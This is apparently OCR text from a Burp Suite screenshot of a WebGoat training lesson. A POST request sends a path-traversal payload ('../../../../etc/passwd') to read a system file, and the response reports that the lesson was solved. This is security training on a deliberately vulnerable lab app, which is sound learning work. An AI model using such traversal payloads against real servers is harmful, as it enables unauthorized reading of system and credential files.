 1 2 3 4 10:13:53 AM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < > Target: http://192.168.1.14 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/attack?Screen=57&menu=200 HTTP/1.1
2 Host: 192.168.1.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.1.14
10 Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
11 Connection: close
12 Referer:
http://192.168.1.14/WebGoat/attack?Screen=57&menu=200
13 Cookie: JSESSIONID=8E51294FD2E021F92CC793C2B8B6436B;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
14 Upgrade-Insecure-Requests: 1
15
16 File=../../../../../../../../../etc/passwd&SUBMIT=View+File
17
18 proof of concept of LFI
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Choose another language: English
LogOut Help
Bypass a Path Based Access Control Scheme
Show Params Show Cookies Lesson Plans
Solution Videos
Restart this Lesson
File=../../../../../../../../../etc/passwd
Introduction
SUBMIT=View File
General
Screen=57
Access Control Flaws
menu=200
AJAX Security
The 'webgoat' user has access to all the files in the lesson_plans/English directory. Try to break the access control
Authentication Flaws
mechanism and access a resource that is not in the listed directory. After selecting a file to view, WebGoat will report if
Buffer Overflows
access to the file was granted. An interesting file to try and obtain might be a file like tomcat/conf/tomcat-users.xml.
Remember that file paths will be different if using the WebGoat source.
Code Quality
* Congratulations! Access to file allowed
Concurrency
* ==> /etc/passwd
Cross-Site Scripting
* Congratulations. You have successfully completed this lesson.
(XSS)
INSPECTOR ? ×
Request Attributes
Query Parameters (2)
Body Parameters (3)
Request Cookies (3)
Request Headers (13)
Done 38,068 bytes | 24 millis